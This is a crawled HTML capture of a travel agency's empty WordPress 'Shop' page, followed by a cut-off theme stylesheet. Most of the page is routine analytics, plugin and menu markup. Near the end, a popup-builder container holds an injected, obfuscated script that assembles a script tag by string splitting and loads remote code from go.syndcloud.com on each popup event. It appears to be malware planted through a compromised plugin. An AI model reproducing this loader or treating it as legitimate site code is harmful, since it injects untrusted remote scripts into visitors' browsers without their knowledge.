

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://movereviagens.com.br/shop/
body_size: 30464
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://movereviagens.com.br/xmlrpc.php">

<meta http-equiv="refresh" content=";URL=''" /><title>Shop &#8211; Movere Viagens</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Movere Viagens &raquo; Feed" href="http://movereviagens.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movere Viagens &raquo; Comments Feed" href="http://movereviagens.com.br/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-51693143-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.1.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-51693143-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-51693143-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/movereviagens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://movereviagens.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://movereviagens.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css'  href='http://movereviagens.com.br/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://movereviagens.com.br/wp-content/themes/leviate/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='leviate-css'  href='http://movereviagens.com.br/wp-content/themes/leviate/assets/css/leviate.min.css?ver=2.5' type='text/css' media='screen' />
<style id='leviate-inline-css' type='text/css'>
body,.btn,small{font-family:'', Arial, Helvetica, sans-serif;}
h1,h2,h3,h4,h5,h6{color:#1eb6d1}
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='youxi-social-icons-css'  href='http://movereviagens.com.br/wp-content/plugins/youxi-widgets/frontend/assets/social/social.css?ver=5.6.16' type='text/css' media='screen' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/movereviagens.com.br","hash_tracking":"false","ua":"UA-51693143-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.1.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='Popup.js-js-before'>
var sgpbPublicUrl = "http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.0.4' id='Popup.js-js'></script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.0.4' id='PopupConfig.js-js'></script>
<script type='text/javascript' id='PopupBuilder.js-js-before'>
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"http:\/\/movereviagens.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"http:\/\/movereviagens.com.br\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"http:\/\/movereviagens.com.br\/wp-admin\/admin-ajax.php","nonce":"28759a3c90"};
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.0.4' id='PopupBuilder.js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=5.6.16' id='jquery-easing-js'></script>
<link rel="https://api.w.org/" href="http://movereviagens.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://movereviagens.com.br/wp-json/wp/v2/pages/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://movereviagens.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://movereviagens.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://movereviagens.com.br/shop/" />
<link rel='shortlink' href='http://movereviagens.com.br/?p=627' />
<link rel="alternate" type="application/json+oembed" href="http://movereviagens.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmovereviagens.com.br%2Fshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://movereviagens.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmovereviagens.com.br%2Fshop%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8d4a4cb1ee';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://movereviagens.com.br/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="shortcut icon" href="http://movereviagens.com.br/wp-content/uploads/2014/07/5759d38e9f6100dc3e941e9a7a5b34c0.ico">

</head>

<body class="page-template-default page page-id-627">

	<div  class="fullscreen-table collapsed">

		<div class="fullscreen-row header">

			<header class="main-header header-dynamic">

				<div class="main-header-wrap">
					<div class="brand">

						<a href="http://movereviagens.com.br">
							<img src="http://movereviagens.com.br/wp-content/uploads/2014/04/MOVERE_LOGO11.png" alt="Movere Viagens">
						</a>

					</div>

					<a href="#" class="nav-toggle"><span></span></a>

					<nav class="main-nav">
						<ul id="menu-home-movere" class="nav"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-333"><a href="http://movereviagens.com.br/#who-we-are">Quem Somos</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-349"><a href="http://movereviagens.com.br/#servicoes-solucoes-operacionais">Soluções Operacionais</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-347"><a href="http://movereviagens.com.br/#servicos-solucoes-comerciais">Soluções Comerciais</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-348"><a href="http://movereviagens.com.br/#servicos-solucoes-financeiras">Soluções Financeiras</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-371"><a href="http://movereviagens.com.br/#incentivo">Incentivo</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-373"><a href="http://movereviagens.com.br/#eventos">Eventos</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page-block menu-item-345"><a href="http://movereviagens.com.br/#get-in-touch">Contato</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594"><a href="#">Diversos</a><span class="subnav-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://movereviagens.com.br/cases/">Cases</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="http://movereviagens.com.br/lazer/">Lazer</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="http://movereviagens.com.br/blog/">Novidades</a></li>
</ul>
</li>
</ul>					</nav>

					
				</div>

			</header>

		</div>

		
	</div>

	<div class="site-body">
		<section class="section-block section-block- post-627 page type-page status-publish hentry">

	<div class="container">

		<div class="row">

			<div class="col-md-12">
				<h1 class="section-title">Shop</h1>			</div>

		</div>
		
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>

	</div>

</section>

	</div>

	<footer class="footer">
		
		<div class="back-top"></div>

		<div class="footer-top">

			<div class="container">

				<div class="row">

										<div class="col-md-4">
						<div class="footer-widget">			<div class="textwidget"><img class="aligncenter wp-image-315 size-full" src="http://movereviagens.com.br/wp-content/uploads/2014/05/abav_sp_logo.png" alt="Abav-SP1" width="180" height="75" /></div>
		</div>					</div>
										<div class="col-md-4">
						<div class="footer-widget">			<div class="textwidget"><img class="aligncenter wp-image-315 size-full" src="http://movereviagens.com.br/wp-content/uploads/2014/05/embratur_logo_movere.png" alt="EMBRATUR" width="220" height="85" /></div>
		</div>					</div>
										<div class="col-md-4">
						<div class="footer-widget">			<div class="textwidget"><img class="aligncenter wp-image-315 size-full" src="http://movereviagens.com.br/wp-content/uploads/2014/04/IATA211.png" alt="IATA" width="100" height="67" /></div>
		</div>					</div>
					
				</div>

			</div>

		</div>
		<div class="footer-bottom">

			<div class="container">

				<div class="row">

					<div class="col-md-12">

						Copyright © 2017 Movere Viagens. Design by <a href=https://webiwebi.com>WebiWebi+</a> & <a href=https://www.instagram.com/rgoldoni/>@rgoldoni</a>
					</div>

				</div>

			</div>

		</div>

	</footer>

<div class="sgpb-main-popup-data-container-881" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-881" data-id="881" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-881 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-881">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "881") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "881") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "881") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "881") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type='text/javascript' src='http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://movereviagens.com.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/movereviagens.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/themes/leviate/assets/js/leviate.wpcf7.min.js?ver=2.5' id='leviate-contact-form-7-js'></script>
<script type='text/javascript' id='scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var sta_settings = {"distance":"50","speed":"5000","exceptions":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/scroll-to-anchor/includes/../js/scroll-to-anchor.min.js?ver=5.6.16' id='scroll-to-anchor-js'></script>
<script type='text/javascript' id='leviate-js-extra'>
/* <![CDATA[ */
var _leviate = {"ajaxUrl":"http:\/\/movereviagens.com.br\/wp-admin\/admin-ajax.php","logoMaxHeight":"80","logoMinHeight":"60","headerMaxPadding":"33","headerMinPadding":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/themes/leviate/assets/js/leviate.min.js?ver=2.5' id='leviate-js'></script>
<script type='text/javascript' id='youxi-widgets-js-extra'>
/* <![CDATA[ */
var _youxiWidgets = {"ajaxUrl":"http:\/\/movereviagens.com.br\/wp-admin\/admin-ajax.php","social":{}};
/* ]]> */
</script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-content/plugins/youxi-widgets/frontend/assets/js/youxi.widgets.min.js?ver=2.0' id='youxi-widgets-js'></script>
<script type='text/javascript' src='http://movereviagens.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://movereviagens.com.br/wp-content/themes/leviate/assets/css/leviate.min.css?ver=2.5
body_size: 117191
content:
img{height:auto;max-width:100%}#map_canvas img,.google-maps img{max-width:none}.section-block p{margin-bottom:28px}blockquote p{line-height:1.75}.dropcap{float:left;line-height:1;font-size:3.5em;margin-right:4px}input.placeholder,textarea.placeholder{color:#999}.bold-caps{text-transform:uppercase;font-weight:700}.text-strong{font-weight:700}.text-uppercase{text-transform:uppercase}.lead{line-height:1.5416666666666666666666666666667}.aside-block .aside-content>.container>ul,.aside-block .menu-main-menu-container>.menu,.clients ul,.comments-box .comments-list,.flickr-feed ul,.footer .footer-widget ul,.main-header .main-nav ul,.plain-list ul,.portfolio .filter ul,.portfolio .item .item-link .no-thumb .term-list,.portfolio-meta,.pricing-table .table-features ul,.sidebar .sidebar-block ul,.social-buttons,.tag-list,.twitter-feed,.twitter-feed ul,ul.plain-list{margin:0;padding:0;list-style:none}.arrow-list ul,.check-list ul{margin:0 0 16px;padding:0;list-style:none}.arrow-list ul li,.check-list ul li{position:relative}.arrow-list ul li:before,.check-list ul li:before{display:inline-block;position:absolute;top:0;left:0;overflow:hidden}.arrow-list ul li a,.check-list ul li a{outline:0}.arrow-list ul ul{margin:0 0 0 16px}.arrow-list ul li{padding-left:20px}.arrow-list ul li:before{width:20px;content:'\E02E';font-family:icomoon}.check-list ul ul{margin:0 0 0 25px}.check-list ul li{padding-left:22px}.check-list ul li:before{width:22px;content:'\2713';font-family:sans-serif}.media{width:100%;max-width:100%;text-align:center;margin-bottom:20px}.media:after,.media:before{content:" ";display:table}.media:after{clear:both}.media img+img{margin-top:20px}.media iframe{max-width:100%;display:block}.lazy-image{background-color:#fff;background-position:50%;background-repeat:no-repeat;position:relative;background-image:url(../img/preload.gif)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lazy-image{background-image:url(../img/preload@2x.gif);background-size:32px 32px}}.lazy-image>img{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.lazy-image.lazyloaded{background:0 0}.lazy-image.lazyloaded>img{opacity:1}.media 